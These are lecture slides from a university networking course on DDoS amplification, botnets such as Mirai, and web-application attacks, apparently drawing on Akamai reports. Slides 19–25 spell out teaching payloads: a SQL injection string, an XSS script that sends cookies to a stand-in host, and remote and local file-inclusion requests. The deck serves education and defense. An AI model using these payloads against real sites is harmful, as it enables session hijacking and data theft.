Slide 1
COMPSCI / ECE 356
Computer Network Architecture
DDOS Attacks and
Application-Layer Attacks

Slide 2
Distributed Denial of Service (DDOS) Attacks
The attacker hopes to overwhelm the service provider’s resources with requests for service.
Sometimes the attacker issues requests through a “bot army” of compromised or rented machines.
The attacker looks for “amplification” where an easy-to-generate request requires a large or difficult-to-generate response.

Slide 3

Largest DDOS Attacks 2017-2023
https://www.akamai.com/blog/security/a-retrospective-on-ddos-trends-in-2023

Slide 4




Prolexic IP Anycast Packet Scrubbing Centers
128.2.205.42
Origin Server
128.2.205.42
128.2.205.42
128.2.205.42
128.2.205.42

Slide 5


Nineteen Attacks Exceeded 100 Gbps in Q1 2016
Notes:
A record 19 attacks exceeded 100 Gbps, the largest hitting the software & technology, gaming, and media & entertainment sectors. That’s a significant increase from the five DDoS attacks that registered more than 100 Gbps in Q4 2015.
Looking back further, there were 8 mega attacks in Q3 2015 and 17 inQ3 2014 — the previous record.
In Q1 2016, the largest DDoS attack measured 289 Gbps, a 20-point drop over the largest attack in the previous quarter (309 Gbps).
Most of the mega attacks seemed to use tools common to booters/stressers.
Of the 19 mega attacks, 14 used dns reflection attacks. Although not as powerful as the early days of dns reflection, these campaigns produced significant attack bandwidth partly due to the increased amplification factor produced by the use of Domain Name System Security Extensions (dnssec) domains.

Slide 6

DNS reflection attack: The bulk of the traffic was created by sending DNS requests with spoofed source addresses to open resolvers for domains that had enabled DNSSEC.
Notes:
The target of the spotlight attack was an Akamai customer in the media industry. Media sites often become targets based on the news they publish. Groups such as Anonymous often use DDoS attacks as a form of digital protest.
The spotlight attack was distributed and mitigated across five scrubbing centers, as depicted in the next slide. The bulk of the traffic was routed through Akamai’s Frankfurt scrubbing center.
The tools used in these attacks are accessible to even lesser-skilled actors. Using sites offering stress-testing services makes it difficult for the target to determine true attribution.
The attack included both UDP fragment and DNS attack vectors.
One standout was the abuse of domains that were DNSSEC-ENABLED.
This is not a new attack method; however, the increased use of DNSSEC enabled legitimate domains is being leveraged by malicious actors in the latest flurry of attacks.
In the earlier days of DNS attacks, it was common to see domains that were purposely set up to produce the highest possible amplification factor. By using a legitimate domain with DNSSEC-enabled, mitigation becomes a bit more complicated. If all DNS resolution requests for these domains are dropped, this could potentially result in a Denial of Service (DoS) effect for legitimate users of the abused domain.
In addition to mitigation issues for the DNS resolver, some DNSSEC-enabled domains have produced response sizes in excess of 4,000 bytes. This extra-large payload size makes DNSSEC-enabled domains attractive to use in reflection attacks.
The problem is that open DNS resolvers attempt to resolve any domain, even if the server does not have the domain configured locally. In the latter case, the DNS resolvers will send a query out to the domain and will often cache the response. During an attack, a rapid rate of queries is continuously sent to the open DNS resolver, which dutifully responds to the listed source address.
In an attack scenario, the target host receiving the unsolicited dns reply traffic would not attempt a tcp retry, since it never made the request. In reality, the traffic would likely never reach the target server due to filtering at the edge of the network. But it can still cause issues due to the amount of traffic generated by the large dns response floods. In this case, the dns flood generated 230 Gbps.

Slide 7

Attack Breakdown 2023 Q3
https://www.akamai.com/blog/security/a-retrospective-on-ddos-trends-in-2023

Slide 8

Amplification Rates of Various Attacks
https://www.us-cert.gov/ncas/alerts/TA14-017A
https://blog.sucuri.net/2014/09/quick-analysis-of-a-ddos-attack-using-ssdp.html

Slide 9

DDoS Attack Frequency by Industry

Slide 10

Krebs Blog KrebsOnSecurity.com Comes Under Attack
According to Krebs, the attackers used malware called Mirai to build a BotNet of Internet of Things (IoT) devices by scanning for factory-default passwords.
Krebs had recently reported on a web site called vDOS which purportedly offered to conduct cyberattacks for a fee. After the report two Israeli men were arrested.
Prolexic had been hosting KrebsOnSecurity.com pro-bono, until September 22, at which point it went down.
Google took over on September 26.

Slide 11

Default Passwords Hardcoded into Mirai BotNet Source

Slide 12

memcached reflection attack on GitHub February 28, 2018
Packets with spoofed source address were sent to (50,000) open memcached servers.
A 203-byte request packet can result in a 103MB response!
Filtered all traffic from UDP source port 11211.

Slide 13
Web Application Attacks
The attacker takes advantage of flaws in application implementations and hopes to steal, modify, or delete data, or otherwise compromise the server.

Slide 14






Defeating HTTP flooding attacks – Rate Controls
Count the number of Forward Requests
Block any IP address with excessive forward requests
Customer
Origin
Akamai
Edge Server
Forward Request
X
Client Request
Custom
Error page
Forward Response
Notes:
Rate accounting can be done at various stages of the HTTP message’s path through the Akamai host.
The orange dots indicate where the rate accounting is done.
The first stage that an incoming request
Examples of where the different stages are applicable:
Client Request – Block bots from scouring pages from site (cached or non-cached)
- Also if you want to “clock/account” all requests to your site, not just those that are not cached.
Forward Request – Requests just before they are served to the origin server
- Usefull if you do not want to account for requests that get served off origin.
Forward Response – Accounts the responses observed from the origin server.
The request/response that finally pushes the rate control over the edge is allowed through all subsequent request will put in the penalty box.

Slide 15

Top Web Application Attack Vectors

Slide 16


Slide 17
Examples of Attacks “Scrubbed” by Akamai
SQL injection attacks
Cross-site scripting (XSS) attacks
File inclusion attacks
Cache busting attacks

Slide 18

Structured Query Language (SQL)
(image from http://support.sas.com)
Example Query:
SELECT * FROM Employees WHERE LName = ’PARKER’;
IdNum LName FName JobCode Salary Phone
1354 PARKER MARY FA3 65800 914/455-2337

Slide 19
Example SQL Injection
Suppose userName is a variable holding a value provided by an end-user through a form on a Web page, and the application server performs the query:
″SELECT * FROM Employees WHERE LName = ’″ + userName + ″’;″
But what if instead of entering a name like PARKER the user enters
’ or ’1’=’1
Then the query becomes
SELECT * FROM Employees WHERE LName = ’’ or ’1’=’1’;
This query returns all rows in the Employees table!

Slide 20

bobby-tables.com: A guide to preventing SQL injection
(from the comic strip xkcd)

Slide 21
HTTP Cookies
When a browser requests a web page from example.com, the web server may include an HTTP cookie for the domain example.com in the response.
Subsequent requests by the browser for URLs with domain example.com pass the cookie back to the web server.
Cookies are used to
- track a user session (because HTTP is stateless)
- demonstrate that a user has already authenticated
- track a user’s visits across multiple domains (via third-party cookies)
.

Slide 22
Cross-Site Scripting (XSS)
Attacker types this into text entry form:
<script>document.location='http://cookieStealer/cgi-bin/cookie.cgi?'+document.cookie</script>
Attacker hopes that the site will insert this into HTML that it later outputs, and then the victim’s browser will execute the script.

Slide 23

XSS: Basic Cookie Stealing
<script>document.location='http://cookieStealer/cgi-bin/cookie.cgi?'+document.cookie</script>
Why steal cookies? Because cookies are often used as login credentials.

Slide 24

File Inclusion Attack
User selects a color:
<form method="get">
<select name="COLOR">
<option value="red">red</option>
<option value="blue">blue</option>
</select> <input type="submit">
</form>
(Example from wikipedia)

Slide 25
File Inclusion Attack
A script on the server called custom_color.php chooses which file to include based on color:
<?php
if ( isset( $_GET['COLOR'] ) ) {
include( $_GET['COLOR'] . '.php' );
}
?>
remote file inclusion (RFI)
Attacker sets color to something other than red or blue!
GET /custom_color.php?COLOR=http://exploits.com/malware39
GET /custom_color.php?COLOR=initialize_database
GET /custom_color.php?COLOR=/etc/password%00
local file inclusion
(LFI)
(Example from wikipedia)

Slide 26
Cache Busting
Attacker adds query strings to the end of a requested URL, e.g.,
http://ak.xyz.com/manual.pdf?id=832164328
Attacker hopes that the CDN will view each request with a different query string as a request for a different object and fetch a new copy from the content provider.

Slide 27

Malicious login attempts

Slide 28
Bot-Based Account Takeover: Obtain Password Dump

Slide 29


Leverage Compromised Home Cable Modems/Routers

Slide 30

Account Takeover Campaign Attack Architecture

Slide 31

Attacking IP Persistence: Finance Customer
75% Multi-day Attackers
427,444,261 Accounts Checked

Slide 32
Observations
Due to attack sizes, infrastructure capacity build out is not economical, and may not work anyway
The burst speed of attacks has become too fast for reactive defenses
Even fairly small bot armies can generate large DDOS attacks
Huge bot armies have been employed in application-layer attacks

